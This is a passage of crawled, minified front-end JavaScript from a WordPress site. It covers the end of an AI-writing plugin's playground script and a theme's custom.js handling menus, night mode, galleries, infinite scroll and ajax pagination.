if(count_line===wpaicg_limitLines){if(!wpaicg_limited_token){let endTime=new Date();let timeDiff=endTime-startTime;timeDiff=timeDiff/1000;queryString+='&prompt_id='+wpaicgFormData.id+'&prompt_name='+wpaicgFormData.name+'&prompt_response='+encodeURIComponent(prompt_response)+'&duration='+timeDiff+'&_wpnonce='+wpaicgFormData.nonce+'&source_id='+wpaicgFormData.sourceID+'&eventID='+eventID;const xhttp=new XMLHttpRequest();xhttp.open('POST',wpaicgFormData.ajax);xhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");xhttp.send(queryString);xhttp.onreadystatechange=function(oEvent){if(xhttp.readyState===4){}}}
wpaicg_PlayGround.eventClose(eventID,wpaicgStop,wpaicgSaveResult,wpaicgGenerateBtn,wpaicg_limited_token)}}},editor:function(form_id){var basicEditor=!0;if(wpaicg_prompt_logged){var editor=tinyMCE.get('wpaicg-prompt-result-'+form_id);if(document.getElementById('wp-wpaicg-prompt-result-'+form_id+'-wrap').classList.contains('tmce-active')&&editor){basicEditor=!1}}
return basicEditor},setContent:function(type,form_id,value){if(type==='textarea'){value=value.replace(/&nbsp;/g,' ');if(this.editor(form_id)){document.getElementById('wpaicg-prompt-result-'+form_id).value=value}else{var editor=tinyMCE.get('wpaicg-prompt-result-'+form_id);editor.setContent(value)}}else{document.getElementById('wpaicg-prompt-result-'+form_id).innerHTML=value}},getContent:function(type,form_id){if(type==='textarea'){if(this.editor(form_id)){return document.getElementById('wpaicg-prompt-result-'+form_id).value}else{var editor=tinyMCE.get('wpaicg-prompt-result-'+form_id);var content=editor.getContent();content=content.replace(/<\/?p(>|$)/g,"");return content}}else return document.getElementById('wpaicg-prompt-result-'+form_id).innerHTML},loading:{add:function(btn){btn.setAttribute('disabled','disabled');btn.innerHTML+='<span class="wpaicg-loader"></span>'},remove:function(btn){btn.removeAttribute('disabled');btn.removeChild(btn.getElementsByTagName('span')[0])}},eventClose:function(eventID,btn,btnResult,btn_generator,wpaicg_limited_token){btn.style.display='none';if(!wpaicg_limited_token){btnResult.style.display='block'}
this.loading.remove(btn_generator);window['eventGenerator'+eventID].close()},validate:{email:function(email){return String(email).toLowerCase().match(/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/)},url:function(url){try{new URL(url);return!0}catch(err){return!1}}}}
wpaicgPlayGround.init()

--- FILE ---
content_type: application/javascript
request_url: https://migzon.com/wp-content/cache/min/1/wp-content/themes/wesper/js/custom.js?ver=1702424884
body_size: 8370
content:
(function($){"use strict";var $window,$document,$body;var jlCookies={setCookie:function setCookie(key,value,time,path){var expires=new Date();expires.setTime(expires.getTime()+time);var pathValue='';if(typeof path!=='undefined'){pathValue='path='+path+';'}
document.cookie=key+'='+value+';'+pathValue+'expires='+expires.toUTCString()},getCookie:function getCookie(key){var keyValue=document.cookie.match('(^|;) ?'+key+'=([^;]*)(;|$)');return keyValue?keyValue[2]:null}};$window=$(window);$document=$(document);$body=$("body");var Optloadfnc={initialised:!1,init:function(){if(!this.initialised){this.initialised=!0}else{return}
this.jlmenucalc();this.jl_img_pop();this.jl_vid_pop();this.jl_img_slider();this.jl_nav_detect();this.jl_nav_custom();this.jl_gdpr();this.jl_to_top();this.jl_qnt_num();this.jl_dn_tog();this.jl_lazy_opt();this.jl_n_mode_opt();this.jl_n_mode_store();this.livmode();this.jl_sh_link();this.jl_rd_scroll()},jl_img_pop:function(){var img_container=$('.wp-block-image');var gal_container=$('.wp-block-gallery');if(img_container.length){var galItems=img_container.find(' > a');galItems.addClass('jl_gal_img');img_container.addClass('jl_gals_w')}
if(gal_container.length){var galItems=gal_container.find('figure');gal_container.addClass('jl_gals_w');galItems.removeClass('jl_gals_w')}
var pop_img_wrap=$('.jl_gals_w');if(pop_img_wrap.length>0){pop_img_wrap.each(function(){var galPops=GLightbox({selector:'.jl_gal_img'})})}},jl_vid_pop:function(){var initVid=GLightbox({selector:'.jl_pop_vid',})},jl_img_slider:function(){var i;var swiperContainer=$('.jl-pgal-slider');for(i=0;i<swiperContainer.length;i++){var slider=$(swiperContainer[i]);var navid='.jlc-navigation-'+slider.data("swpid"),pagiid='.jlc-pagination-'+slider.data("swpid");var navigation={nextEl:navid+' .jl-swiper-button-next',prevEl:navid+' .jl-swiper-button-prev',};var pagination={el:pagiid+' .swiper-pagination',type:'bullets',clickable:!0,};var swiper=new Swiper(slider,{loop:!0,autoplay:!0,simulateTouch:!0,parallax:!0,speed:500,autoplay:{delay:5000,disableOnInteraction:!1},navigation:navigation,pagination:pagination,})}},jl_nav_detect:function(){var $menuItems=$('.navigation_wrapper .jl_main_menu > li.menu-item-has-children');if($menuItems.length){$menuItems.each(function(i){var thisItem=$(this),menuItemPosition=thisItem.offset().left,dropdownMenuItem=thisItem.find(' > ul'),dropdownMenuWidth=dropdownMenuItem.outerWidth(),menuItemFromLeft=$(window).width()-menuItemPosition;var dropDownMenuFromLeft;if(thisItem.find('li.menu-item-has-children').length>0){dropDownMenuFromLeft=menuItemFromLeft-dropdownMenuWidth}
dropdownMenuItem.removeClass('jlc-right-menu');if(menuItemFromLeft<dropdownMenuWidth||dropDownMenuFromLeft<dropdownMenuWidth){dropdownMenuItem.addClass('jlc-right-menu')}})}},jl_nav_custom:function(){$('.menu_mobile_icons, .mobile_menu_overlay').on("click",function(){$('#jl_sb_nav').toggleClass('jl_mobile_nav_open');$('.mobile_menu_overlay').toggleClass('mobile_menu_active');$('.mobile_nav_class').toggleClass('active_mobile_nav_class')});$('.widget_nav_menu ul > li.menu-item-has-children').on('click',function(){var parentMenu=jQuery(this);parentMenu.toggleClass('active');return!1});$("#mobile_menu_slide .menu-item-has-children > a").append($("<span/>",{class:'arrow_down'}).html('<i class="jli-down-chevron-1" aria-hidden="true"></i>'));$('#mobile_menu_slide .arrow_down i').on("click",function(){var submenu=$(this).closest('.menu-item-has-children').find(' > .sub-menu');$(this).toggleClass("jli-down-chevron-1").toggleClass("jli-up-chevron-1");$(submenu).slideToggle(150,"linear");return!1});$('.search_form_menu_personal_click').on("click",function(){$('.search_form_menu_personal').toggleClass('search_form_menu_personal_active');$('.mobile_nav_class').toggleClass('active_search_box');setTimeout(function(){if(!$("body").hasClass("jlac_smseah")){$('.search_form_menu_personal').find('.search_btn').focus()}},100)});$(document).keyup(function(e){if(e.keyCode==27){$('.search_form_menu_personal.search_form_menu_personal_active').toggleClass('search_form_menu_personal_active');$('.mobile_nav_class.active_search_box').toggleClass('active_search_box')}});$('.search_form_menu_click').on('click',function(e){e.preventDefault();$('.search_form_menu').toggle();$(this).toggleClass('active')});if($('.sb-toggle-left').length){$('.sb-toggle-left').on("click",function(){$('#nav-wrapper').toggle(100)});$("#menu-main-menu .menu-item-has-children > a").append($("<span/>",{class:'arrow_down'}).html('<i class="jli-down-chevron-1"></i>'))}
$('#nav-wrapper .menu .arrow_down').on("click",function(){var $submenu=$(this).closest('.menu-item-has-children').find(' > .sub-menu');if($submenu.hasClass('menu-active-class')){$submenu.removeClass('menu-active-class')}else{$submenu.addClass('menu-active-class')}
return!1});$('.jl_filter_btn').on("click",function(){$('.jl_shop_filter_content').toggleClass('jl_woo_fs')});if($('body').hasClass('jl_nav_stick')){var theElement=$('body').hasClass('jl_nav_active')?$('.jl_cus_sihead'):$('.tp_head_on');var jl_navbase,$orgElement,$jl_r_menudElement,orgElementTop,currentScroll,previousScroll=0,scrollDifference,detachPoint=320,hideShowOffset=2,$html=$('body');$orgElement=$('.jl_base_menu');if($orgElement.length){$jl_r_menudElement=$('.jl_r_menu');jl_navbase=$('body').hasClass('jl_nav_slide');$jl_r_menudElement.width($orgElement.width());$(window).on("resize",function(){$jl_r_menudElement.width($orgElement.width())});$(window).on("scroll",function(){if(jQuery(this).scrollTop()>500){jQuery("#go-top").fadeIn()}else{jQuery("#go-top").fadeOut()}
currentScroll=$(this).scrollTop(),scrollDifference=Math.abs(currentScroll-previousScroll);if($(this).scrollTop()<=330){if(!$html.hasClass('menu-hide-fixed')){$html.addClass('menu-hide-fixed')}}else{$html.removeClass('menu-hide-fixed')}
$jl_r_menudElement.width($orgElement.width());orgElementTop=$orgElement.offset().top;if(currentScroll>=(orgElementTop)&&currentScroll!=0){if(jl_navbase){if(currentScroll>detachPoint){if(!$html.hasClass('menu-detached')){$html.addClass('menu-detached')}}
if(scrollDifference>=hideShowOffset){if(currentScroll>previousScroll){if(!$html.hasClass('menu-invisible')){$html.addClass('menu-invisible')}}else{if($html.hasClass('menu-invisible')){$html.removeClass('menu-invisible')}}}}else{$jl_r_menudElement.addClass('m-visible');$orgElement.addClass('m-hidden')}}else{$jl_r_menudElement.removeClass('m-visible');$orgElement.removeClass('m-hidden');if(jl_navbase){$html.removeClass('menu-detached').removeClass('menu-invisible')}}
previousScroll=currentScroll})}}},jlmenucalc:function(){var jlCusMenu=$('.jl_hwrap');if(jlCusMenu.length>0){jlCusMenu.each(function(){var thisItem=$(this);thisItem.find('.jl-cus-mega-menu').css({'width':$(window).width(),'left':-thisItem.offset().left,});thisItem.addClass('mega-menu-loaded')})}},jl_gdpr:function(){if($('#jl-gdpr').length>0){if($.cookie('jl_cookie_accept')!=='1'){$('#jl-gdpr').css('display','block');setTimeout(function(){$('#jl-gdpr').addClass('jl-display')},10)}
$('#jl-gdpr-accept').off('click').on('click',function(e){e.preventDefault();e.stopPropagation();$.cookie('jl_cookie_accept','1',{expires:30,path:'/'});$('#jl-gdpr').removeClass('jl-display');setTimeout(function(){$('#jl-gdpr').css('display','none')},500)})}},jl_to_top:function(){$("#go-top").on("click",function(){jQuery("body,html").animate({scrollTop:0},800);return!1})},jl_qnt_num:function(){$('.quantity .jlb-btn').on("click",function(e){e.preventDefault();var woo_btn=$(this);var step=1;var input=woo_btn.parent().find('input');var min=1;var max=99999;var input_old_val=parseInt(input.val());var input_new_val=parseInt(input.val());if(input.attr('step')){step=parseInt(input.attr('step'))}
if(input.attr('min')){min=parseInt(input.attr('min'))}
if(input.attr('max')){max=parseInt(input.attr('max'))}
if(woo_btn.hasClass('up')){if(input_old_val<max){input_new_val=input_old_val+step}else{input_new_val=1}}else if(woo_btn.hasClass('down')){if(input_old_val>min){input_new_val=input_old_val-step}else{input_new_val=0}}
if(!input.attr('disabled')){input.val(input_new_val).change()}})},jl_ma_effect_load:function(jl_post_effect){var $commonElements=$('.jl_ani_col');if($commonElements.length){$commonElements.each(function(){var $thisItem=$(this);if(jl_post_effect){$thisItem.addClass('jl_ma_nitem');setTimeout(function(){$thisItem.addClass('jl_ma_appear')},1100)}else{$thisItem.waypoint(function(){$thisItem.addClass('jl_ma_appear')},{offset:'105%'})}})}},jl_rd_scroll:function(){$(window).on("scroll",function(){var target=$('.jl_sp_con');if(target.length>0){target.each(function(id,el){var _el=$(el),pageTop=$(window).scrollTop(),pageBottom=pageTop+$(window).height(),elementTop=_el.offset().top,elementBottom=elementTop+_el.height(),elementBottomNew=elementTop+0,key=_el.attr('id');if(pageTop>=elementTop&&pageTop<=elementBottom){var elementHeight=_el.height();var totalScroll=-(elementTop-pageTop)/elementHeight*200;$('.jl_rd_read[data-key = '+key+']').css({'width':totalScroll+'%','opacity':'1'})}
if(pageTop<elementTop){$('.jl_rd_read[data-key = '+key+']').css({'width':'0','opacity':'0'})}
if(pageTop>elementBottom){$('.jl_rd_read[data-key = '+key+']').css({'width':'100%','opacity':'0'})}})}})},jl_dn_tog:function(){$('.wesper_day_night .jl_moon').on("click",function(){$('.wesper_day_night').addClass('jl_night_en');$('.wesper_day_night').removeClass('jl_day_en');$('.jl_en_day_night').addClass('options_dark_skin');$('.mobile_nav_class').addClass('wp-night-mode-on');$.cookie('jlendnight','no',{expires:7,path:'/'});$.cookie('jlenday','no',{expires:7,path:'/'})});$('.wesper_day_night .jl_sun').on("click",function(){$('.wesper_day_night').addClass('jl_day_en');$('.wesper_day_night').removeClass('jl_night_en');$('.jl_en_day_night').removeClass('options_dark_skin');$('.mobile_nav_class').removeClass('wp-night-mode-on');$.cookie('jlenday','no',{expires:7,path:'/'});$.cookie('jlendnight','no',{expires:7,path:'/'})})},jl_lazy_opt:function(){window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.expand=1000;window.lazySizesConfig.loadMode=1;window.lazySizesConfig.loadHidden=!1},jl_n_mode_opt:function(){var nightModeButton=document.querySelectorAll('.jl-night-toggle-icon');for(var i=0;i<nightModeButton.length;i++){nightModeButton.item(i).onclick=function(event){event.preventDefault();for(var i=0;i<nightModeButton.length;i++){nightModeButton[i].classList.toggle('active')}
if(this.classList.contains('active')){jlCookies.setCookie('jlmode_dn','true',2628000000,'/')}else{jlCookies.setCookie('jlmode_dn','false',2628000000,'/')}}}},jl_n_mode_store:function(){var nightModeButton=document.querySelectorAll('.jl-night-toggle-icon');if('true'===jlCookies.getCookie('jlmode_dn')){document.body.classList.add('wp-night-mode-on');$('.jl_en_day_night').addClass('options_dark_skin');$('.wesper_day_night').addClass('jl_night_en');$('.wesper_day_night').removeClass('jl_day_en');for(var i=0;i<nightModeButton.length;i++){nightModeButton[i].classList.add('active')}}else if('false'===jlCookies.getCookie('jlmode_dn')){document.body.classList.remove('wp-night-mode-on');$('.jl_en_day_night').removeClass('options_dark_skin');$('.wesper_day_night').removeClass('jl_night_en');for(var i=0;i<nightModeButton.length;i++){nightModeButton[i].classList.remove('active')}}else{if(jlParamsOpt.opt_dark==1){document.body.classList.add('wp-night-mode-on');$('.jl_en_day_night').addClass('options_dark_skin');$('.wesper_day_night').addClass('jl_night_en');$('.wesper_day_night').removeClass('jl_day_en');for(var i=0;i<nightModeButton.length;i++){nightModeButton[i].classList.add('active')}}}},mediaFrameLoad:function(){var jlFrame=document.getElementsByClassName('jl_fm_vid_load'),jlOptFrame=new IntersectionObserver(function(entries){entries.forEach(function(entry){if(entry.isIntersecting){jlOptFrame.unobserve(entry.target);Optloadfnc.mediaFrameCheck(entry.target)}})},{threshold:[0],rootMargin:'150px 0px',});for(var i=jlFrame.length-1;i>=0;i--){if(!jlFrame[i].classList.contains('jl_fm_loading')){jlOptFrame.observe(jlFrame[i])}}},mediaFrameCheck:function(iframe){var src=iframe.getAttribute('data-lazy-src');iframe.setAttribute('src',src);$(iframe).on('load',function(){var commonElements=$('.jl_img_holder');var jl_vidfr_in=commonElements.find('.video-wrap');iframe.classList.add('jl_fm_loading');iframe.classList.add('loaded');$(this).parent().addClass('jl_load_vids')})},jl_wp_mu:function(i){var commonElements=$('.jl-wp-mu');if(commonElements.length){for(i=0;i<commonElements.length;i++){var $commonElements=$(commonElements[i]);let $optElements=$commonElements.find('.jl_mega_cols');$optElements.each(function(index){let $character=$(this),transitionDelay=(index*100)+'ms';$character.css({'animation-delay':transitionDelay})})}}},jl_sh_link:function(){var jlMainShare=$('.jl_shli .jl_sshl');if(jlMainShare.length>0){jlMainShare.on('click',function(){var left=(screen.width/2)-(640/2),top=(screen.height/2)-(440/2)-100;window.open($(this).attr('href'),'mywin','left='+left+',top='+top+',width=640,height=440,toolbar=0');return!1})}},livmode:function(){var $body=$('body');$body.on('click','.jl_vid_sh',Optloadfnc.mdsOpt)},mdsOpt:function(){var video=document.createElement('video');var thisItem=$(this),optVid=thisItem.data(),vidDisplay;if(optVid.vidtype=='embedvid'){if(optVid.embedvid===''){vidDisplay=''}else{vidDisplay='<iframe title="Video" frameborder="0" seamless="seamless" allow="autoplay" src="'+optVid.embedvid+'" allowfullscreen></iframe>'}}else{if(video.canPlayType('video/mp4;')){video.type='video/mp4';if(optVid.localvid!==''){video.src=optVid.localvid}}
video.setAttribute('controls','controls');video.setAttribute('controlsList','nodownload');video.play();vidDisplay=video}
var jl_vidli_w=thisItem.closest('.jl_vidsb_c');if(jl_vidli_w.hasClass('jl_ac_vid')){return}
var jl_vidli_in=$('#jl-vid-alist-'+optVid.blockid);var jl_vidli_fr=jl_vidli_in.find('.jl_vid_msh');var jl_vidfr_in=jl_vidli_fr.find('.jl_vidfr');jl_vidli_fr.addClass('jl_vidprog').removeClass('jl_vidacsh');jl_vidfr_in.html('<div class="jl_vid_pac"><div id="jl-vid-ac-'+optVid.blockid+'" class="jl_vid_pin"></div></div>');$('#jl-vid-ac-'+optVid.blockid).append(vidDisplay);setTimeout(function(){jl_vidli_fr.addClass('jl_vidacsh jl_vidfr')},190);if(thisItem.hasClass('jl_vid_tar')){jl_vidli_w.addClass('jl_ac_vid').siblings().removeClass('jl_ac_vid')}
return!1}};$(document).ready(function(){Optloadfnc.init();cusMainScript.init()});$(window).on('load',function(){Optloadfnc.jl_ma_effect_load();Optloadfnc.jl_wp_mu();Optloadfnc.mediaFrameLoad()});window.addEventListener('resize',function(){Optloadfnc.jlmenucalc();Optloadfnc.jl_nav_detect()})})(jQuery);jlSpscript=(function($){var jlMainOpt={jlSpLoad:function(){this.jlGalPop();this.jlShLink();this.JlLoadV()},JlLoadV:function(){var jlFrame=document.getElementsByClassName('jl_fm_vid_load'),jlOptFrame=new IntersectionObserver(function(entries){entries.forEach(function(entry){if(entry.isIntersecting){jlOptFrame.unobserve(entry.target);var iframe=entry.target;var src=iframe.getAttribute('data-lazy-src');iframe.setAttribute('src',src);$(iframe).on('load',function(){var commonElements=$('.jl_img_holder');var jl_vidfr_in=commonElements.find('.video-wrap');iframe.classList.add('jl_fm_loading');iframe.classList.add('loaded');$(this).parent().addClass('jl_load_vids')})}})},{threshold:[0],rootMargin:'150px 0px',});for(var i=jlFrame.length-1;i>=0;i--){if(!jlFrame[i].classList.contains('jl_fm_loading')){jlOptFrame.observe(jlFrame[i])}}},jlShLink:function(){var jlMainShare=$('.jl_shli .jl_sshl');if(jlMainShare.length>0){jlMainShare.on('click',function(){var left=(screen.width/2)-(640/2),top=(screen.height/2)-(440/2)-100;window.open($(this).attr('href'),'mywin','left='+left+',top='+top+',width=640,height=440,toolbar=0');return!1})}},jlGalPop:function(){var img_container=$('.wp-block-image');var gal_container=$('.wp-block-gallery');if(img_container.length){var galItems=img_container.find(' > a');galItems.addClass('jl_gal_img');img_container.addClass('jl_gals_w')}
if(gal_container.length){var galItems=gal_container.find('figure');gal_container.addClass('jl_gals_w');galItems.removeClass('jl_gals_w')}
var pop_img_wrap=$('.jl_gals_w');if(pop_img_wrap.length>0){pop_img_wrap.each(function(){var galPops=GLightbox({selector:'.jl_gal_img'})})}},}
return jlMainOpt})(jQuery);(function(){const detectScrlDown=0.76;let numPDisplay=[];let spSelect_load;let spLoadView;let spProgress=!1;let spLoadItems=[];let spEachItem;function spLoadScript(){spMainLoad(spScript)}
function spScript(){if(typeof JlOptPosts==='undefined'||!window.fetch){return}
numPDisplay=JlOptPosts;spEachItem=document.querySelector('.jl_sp_con');spSelect_load=spEachItem;spLoadItems.push(spSelect_load);if(!spSelect_load){return}
Object.assign(spSelect_load.dataset,{title:document.title,url:window.location.href});document.addEventListener('scroll',()=>{if(spProgress||spEachItem.dataset.loading){return}
let triggerLoad=spEachItem.offsetTop+(spEachItem.offsetHeight*detectScrlDown);if(window.scrollY>triggerLoad){spProgress=!0;requestAnimationFrame(spDisplayItems)}});spLoadView=new IntersectionObserver(spActivePost,{root:null,rootMargin:'0px 0px -50%',threshold:0})}
function spSpinView(target){target=target||spEachItem;const spin=document.createElement('div');Object.assign(spin,{className:'jl_sp_spin'});target.after(spin)}
function spDisplayItems(){const spItems=numPDisplay.shift();if(!spItems){return}
if(spSelect_load===spEachItem){spSelect_load.classList.add('jl_spm_con')}
const addPostContainer=(html)=>{if(!html){return}
const spParam=new DOMParser();const spConType=spParam.parseFromString(html,'text/html');const spOutput=spConType.querySelector('.jl_sp_con');if(!spOutput){return}
const spWrapper=document.createElement('div');spEachItem.after(spWrapper);Object.assign(spWrapper.dataset,{url:spItems.url,title:spItems.title,});Object.assign(spWrapper,{className:'jl_sp_lp',innerHTML:spOutput.outerHTML});spEachItem=spWrapper;spLoadItems.push(spWrapper);return spWrapper};spSpinView();fetch(spItems.url).then(resp=>resp.text()).then(html=>{const spWrapper=addPostContainer(html);document.querySelectorAll('.jl_sp_spin').forEach(e=>e.remove());if(!spWrapper){return}
spsLoads(spWrapper);if(window.twttr&&twttr.widgets&&twttr.widgets.load){twttr.widgets.load()}
requestAnimationFrame(()=>{spProgress=!1;spCheckLoad(spWrapper);spLoadView.observe(spWrapper);jlSpscript.jlSpLoad(spWrapper)})})}
function spActivePost(entries){let spMainPost;let spActiveItem;for(let element of entries){if(element.intersectionRatio<=0){spActiveItem=element.target;continue}
spMainPost=element.target;break}
if(!spMainPost){const spFirstPost=spLoadItems.findIndex(spItems=>spItems===spActiveItem);const spMovePost=spLoadItems[spFirstPost-1];if(spMovePost&&spMovePost.getBoundingClientRect().bottom>=0){spMainPost=spMovePost}}
if(spMainPost&&spMainPost.dataset.url){window.history.pushState(null,spMainPost.dataset.title,spMainPost.dataset.url);document.title=spMainPost.dataset.title;spActiveView()}}
function spActiveView(){if(!spEachItem||spEachItem.dataset.viewTracked){return}
if(window.gtag){window.gtag('event','page_view',{page_title:spEachItem.dataset.title,page_location:spEachItem.dataset.url})}
if(window.ga){window.ga('send','pageview',spEachItem.dataset.url)}
spEachItem.dataset.viewTracked=1}
function spsLoads(element){element.querySelectorAll('script').forEach(item=>{const scrawl=document.createElement('script');scrawl.text=item.textContent;const attrs=item.attributes;for(const attr of attrs){scrawl.setAttribute(attr.name,attr.value||!0)}
if(scrawl.type&&scrawl.type==='rocketlazyloadscript'){scrawl.type='text/javascript'}
if(!scrawl.src&&scrawl.dataset.src){scrawl.src=scrawl.dataset.src}
document.body.append(scrawl)})}
function spCheckLoad(spEachItem){const spConType=document.documentElement;if(spConType.scrollHeight-spConType.scrollTop<=spConType.clientHeight+75){spEachItem.scrollIntoView()}}
function spMainLoad(optsc){document.readyState!=='loading'?optsc():document.addEventListener('DOMContentLoaded',optsc)}
spLoadScript()})();var cusMainScript=(function(OptScript,$){OptScript.$body=$('body');OptScript.$document=$(document);OptScript.$html=$('html, body');OptScript.$window=$(window);OptScript.$ajax={};OptScript.sjload={};OptScript.init=function(){this.queryList();this.cusLoadScript()};OptScript.cusLoadScript=function(){this.jl_menu_cat();this.navNextPre();this.navloadMore();this.jl_popup_search();this.navautoload();this.blocknest()};OptScript.loadpFunctions=function(){this.$html.off();this.$document.off();this.$window.trigger('load');this.cusLoadScript()};OptScript.$blocksave={data:{},get:function(id){return this.data[id]},set:function(id,data){this.remove(id);this.data[id]=data},remove:function(id){delete this.data[id]},exist:function(id){return this.data.hasOwnProperty(id)&&this.data[id]!==null}};OptScript.blocknest=function(){var wrapper=$('.jl_ma_grid.jl_load_magrid');if(wrapper.length>0){wrapper.each(function(){var jcontain=$(this).find('.jl_contain').eq(0);$(jcontain).isotope({itemSelector:'.jl_ma_grid_col',percentPosition:!0,masonry:{columnWidth:'.jl_ma_grid_w',gutter:'.jl_ma_grid_gutter'}});jcontain.imagesLoaded().progress(function(){$(jcontain).isotope('layout')})})}};OptScript.blockDatalist=function(block){return{blockid:block.data('blockid'),section_style:block.data('section_style'),post_type:block.data('post_type'),post_type_tax:block.data('post_type_tax'),term_slugs:block.data('term_slugs'),posts_per_page:block.data('posts_per_page'),page_max:block.data('page_max'),page_current:block.data('page_current'),category:block.data('category'),categories:block.data('categories'),orderby:block.data('orderby'),author:block.data('author'),tags:block.data('tags'),tabs_link:block.data('tabs_link'),post_not_in:block.data('post_not_in'),format:block.data('format'),offset:block.data('offset')}};OptScript.trackPagenav=function(block){var settings=this.blockDatalist(block);var max_offsets=settings.page_max+settings.offset;var settings_max=((settings.page_max*settings.posts_per_page)-settings.offset)/settings.posts_per_page;if(settings.page_current>=max_offsets||settings.page_current>=settings.page_max||settings.page_max<=1||settings.page_current>=settings_max){block.find('.jl-load-link').hide();block.find('.jl-load-animation').hide();block.find('.jl_el_nav_w').addClass('jl_hide_pagination');block.find('.jl_lmore_c').addClass('jl_hide_pagination');block.find('.jl_autoload').addClass('jl_hide_pagination')}else{block.find('.jl-load-link').show();block.find('.jl-load-link').css('opacity',1);block.find('.jl-load-animation').hide();block.find('.jl_el_nav_w').removeClass('jl_hide_pagination');block.find('.jl_lmore_c').removeClass('jl_hide_pagination');block.find('.jl_autoload').removeClass('jl_hide_pagination')}
if(settings.page_max<2){block.find('.jl-foot-nav').addClass('jl_disable')}
if(settings.page_current>=settings.page_max){block.find('.jl-next-nav').addClass('jl_disable')}
if(settings.page_current<=1){block.find('.jl-prev-nav').addClass('jl_disable')}};OptScript.queryList=function(){var object=this;$('.jl-tab-link').off('click').on('click',function(e){e.preventDefault();e.stopPropagation();var link=$(this);var block=link.parents('.block-section');var blockid=block.attr('id');if(!0==object.$ajax[blockid+'_loading']){return}
object.$ajax[blockid+'_loading']=!0;var filterVal=link.data('ajax_filter_val');block.find('.jl-tab-link').removeClass('jl-ac-m');block.find('.jl-tab-link').not(this).addClass('jl-rm-ac');link.addClass('jl-ac-m');object.startEffect(block,'replace');var settings=object.blockDatalist(block);object.resetQuickFilter(block,settings,filterVal);setTimeout(function(){object.blockLink(block,settings)},400)});OptScript.navNextPre=function(){var object=this;$('.jl-foot-nav').off('click').on('click',function(e){e.preventDefault();e.stopPropagation();var link=$(this);var block=link.parents('.block-section');var blockid=block.attr('id');if(!0==object.$ajax[blockid+'_loading']){return}
object.$ajax[blockid+'_loading']=!0;var type=link.data('type');var settings=object.blockDatalist(block);object.startEffect(block,'replace');object.navNextPreProcess(block,settings,type)})};OptScript.navNextPreProcess=function(block,settings,type){if('prev'==type){settings.page_next=parseInt(settings.page_current)-1}else{settings.page_next=parseInt(settings.page_current)+1}
var cacheSettings=settings;delete cacheSettings.page_max;cacheSettings.page_current=settings.page_next;var cacheID=JSON.stringify(cacheSettings);if(object.$blocksave.exist(cacheID)){var data=object.$blocksave.get(cacheID);if('undefined'!=typeof data.page_current){block.data('page_current',data.page_current)}
object.endEffect(block,data.content,'replace');return!1}else{$.ajax({type:'POST',url:jlParamsOpt.ajaxurl,data:{action:'wesper_loadnavs',data:settings},success:function(data){data=$.parseJSON(JSON.stringify(data));if('undefined'!=typeof data.page_current){block.data('page_current',data.page_current)}
object.$blocksave.set(cacheID,data);object.endEffect(block,data.content,'replace')},complete:function(){block.find('.load-animation').css({'display':'none'})}})}};OptScript.resetQuickFilter=function(block,settings,filterVal){var object=this;var blockid=block.attr('id');settings.page_current=1;block.data('page_current',1);if('category'==settings.tabs_link){if('undefined'==typeof(object.$ajax[blockid+'_category'])){object.$ajax[blockid+'_category']=0}
if(0==filterVal){settings.category=object.$ajax[blockid+'_category'];settings.categories=object.$ajax[blockid+'_categories'];block.data('category',object.$ajax[blockid+'_category']);block.data('categories',object.$ajax[blockid+'_categories'])}else{settings.category=filterVal;settings.categories=0;block.data('category',filterVal);block.data('categories',0)}}
if('tag'==settings.tabs_link){settings.tags=filterVal;block.data('tags',filterVal)}};OptScript.blockLink=function(block,settings){var object=this;var cacheSettings=settings;delete cacheSettings.page_max;var cacheID=JSON.stringify(cacheSettings);if(object.$blocksave.exist(cacheID)){var data=object.$blocksave.get(cacheID);if('undefined'!=typeof data.page_max){block.data('page_max',data.page_max)}
object.endEffect(block,data.content,'replace');return!1}else{$.ajax({type:'POST',url:jlParamsOpt.ajaxurl,data:{action:'wesper_block_link',data:settings},success:function(data){data=$.parseJSON(JSON.stringify(data));if('undefined'!=typeof data.page_max){block.data('page_max',data.page_max)}
object.$blocksave.set(cacheID,data);object.endEffect(block,data.content,'replace')}})}};OptScript.startEffect=function(block,action){var wrapper=block.find('.jl_wrap_eb');var jcontain=wrapper.find('.jl_contain');block.find('.jl-block-link').addClass('jl_disable');jcontain.stop();if(action=='replace'){wrapper.css('height',wrapper.outerHeight());wrapper.prepend('<div class="jl-load-animation"></div>');jcontain.addClass('jl_overflow');jcontain.fadeTo('100',.3)}else{block.find('.jl-load-link').addClass('loading').animate({opacity:0},100);block.find('.jl-load-animation').css({'display':'block'}).delay(100).animate({opacity:1},100)}};OptScript.navloadMore=function(){var object=this;$('.jl-load-link').off('click').on('click',function(e){e.preventDefault();e.stopPropagation();var link=$(this);var block=link.parents('.block-section');var blockid=block.attr('id');if(!0==object.$ajax[blockid+'_loading']){return}
object.$ajax[blockid+'_loading']=!0;var settings=object.blockDatalist(block);if(settings.page_current>=settings.page_max){return}
object.startEffect(block,'append');object.navloadAction(block,settings)})};OptScript.navautoload=function(){var object=this;var infiniteElements=$('.jl_autoload');if(infiniteElements.length>0){infiniteElements.each(function(){var link=$(this);if(!link.hasClass('jl_hide_pagination')){var animation=link.find('.jl-load-animation');var block=link.parents('.block-section');var blockid=block.attr('id');var sjloadID='infinite'+blockid;var settings=object.blockDatalist(block);object.sjload[sjloadID]=new Waypoint({element:link,handler:function(direction){if('down'==direction){if(!0==object.$ajax[blockid+'_loading']){return}
object.$ajax[blockid+'_loading']=!0;object.startEffect(block,'append');OptScript.navloadAction(block,settings);setTimeout(function(){object.sjload[sjloadID].destroy()},10)}},offset:'99%'})}})}};OptScript.navloadAction=function(block,settings){settings.page_next=parseInt(settings.page_current)+1;if(settings.page_next<=settings.page_max){$.ajax({type:'POST',url:jlParamsOpt.ajaxurl,data:{action:'wesper_loadnavs',data:settings},success:function(data){data=$.parseJSON(JSON.stringify(data));if('undefined'!=data.page_current){block.data('page_current',data.page_current)}
if('undefined'!=data.notice){data.content=data.content+data.notice}
